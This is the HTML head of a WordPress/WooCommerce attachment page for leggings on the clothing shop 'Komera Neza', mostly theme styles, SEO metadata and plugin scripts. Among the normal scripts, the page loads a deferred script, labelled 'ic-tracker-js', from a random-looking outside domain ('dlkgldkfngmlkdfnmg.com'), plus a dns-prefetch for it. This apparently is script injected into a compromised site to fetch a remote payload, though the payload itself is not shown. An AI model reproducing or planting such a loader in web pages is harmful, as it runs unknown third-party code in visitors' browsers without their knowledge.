

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/?attachment_id=6414
body_size: 16544
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>_FSC5717 | Komera Neza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="KOMERA NEZA black leggings" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="KomeraShop"/>
	<link rel="canonical" href="https://komeraneza.shop/?attachment_id=6414" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="_FSC5717 | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/?attachment_id=6414" />
		<meta property="article:published_time" content="2020-08-28T07:38:40+00:00" />
		<meta property="article:modified_time" content="2020-11-03T10:20:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="_FSC5717 | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/?attachment_id=6414#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=6414#listItem","name":"_FSC5717"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=6414#listItem","position":2,"name":"_FSC5717","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/?attachment_id=6414#itempage","url":"https:\/\/komeraneza.shop\/?attachment_id=6414","name":"_FSC5717 | Komera Neza","description":"KOMERA NEZA black leggings","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/?attachment_id=6414#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2020-08-28T09:38:40+02:00","dateModified":"2020-11-03T11:20:24+01:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/?attachment_id=6414#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; _FSC5717 Comments Feed" href="https://komeraneza.shop/?attachment_id=6414/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D6414" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D6414&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://komeraneza.shop/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #8c0019;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #8c0019;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #8c0019;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/single.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=37804' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768424559" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
